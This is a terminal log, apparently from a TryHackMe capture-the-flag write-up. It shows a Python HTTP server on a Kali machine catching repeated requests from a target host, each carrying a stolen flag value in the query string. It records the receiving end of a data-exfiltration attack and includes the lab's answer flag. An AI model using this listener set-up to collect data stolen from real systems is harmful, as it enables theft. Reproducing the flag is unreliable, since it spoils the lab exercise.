 ┌──(kali㉿kali)-[~]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.59.176 - - [30/Nov/2024 11:50:44] "GET /?flag=THM%7B83789a69074f636f64a38879cfcabe8b62305ee6%7D HTTP/1.1" 200 -
10.10.59.176 - - [30/Nov/2024 11:50:55] "GET /?flag=THM%7B83789a69074f636f64a38879cfcabe8b62305ee6%7D HTTP/1.1" 200 -
10.10.59.176 - - [30/Nov/2024 11:51:05] "GET /?flag=THM%7B83789a69074f636f64a38879cfcabe8b62305ee6%7D HTTP/1.1" 200 -
10.10.59.176 - - [30/Nov/2024 11:51:15] "GET /?flag=THM%7B83789a69074f636f64a38879cfcabe8b62305ee6%7D HTTP/1.1" 200 -
10.10.59.176 - - [30/Nov/2024 11:51:26] "GET /?flag=THM%7B83789a69074f636f64a38879cfcabe8b62305ee6%7D HTTP/1.1" 200 -
10.10.59.176 - - [30/Nov/2024 11:51:36] "GET /?flag=THM%7B83789a69074f636f64a38879cfcabe8b62305ee6%7D HTTP/1.1" 200 -
10.10.59.176 - - [30/Nov/2024 11:51:46] "GET /?flag=THM%7B83789a69074f636f64a38879cfcabe8b62305ee6%7D HTTP/1.1" 200 -
10.10.59.176 - - [30/Nov/2024 11:51:56] "GET /?flag=THM%7B83789a69074f636f64a38879cfcabe8b62305ee6%7D HTTP/1.1" 200 -
10.10.59.176 - - [30/Nov/2024 11:52:07] "GET /?flag=THM%7B83789a69074f636f64a38879cfcabe8b62305ee6%7D HTTP/1.1" 200 -
10.10.59.176 - - [30/Nov/2024 11:52:17] "GET /?flag=THM%7B83789a69074f636f64a38879cfcabe8b62305ee6%7D HTTP/1.1" 200 -
10.10.59.176 - - [30/Nov/2024 11:52:27] "GET /?flag=THM%7B83789a69074f636f64a38879cfcabe8b62305ee6%7D HTTP/1.1" 200 -
10.10.59.176 - - [30/Nov/2024 11:52:38] "GET /?flag=THM%7B83789a69074f636f64a38879cfcabe8b62305ee6%7D HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.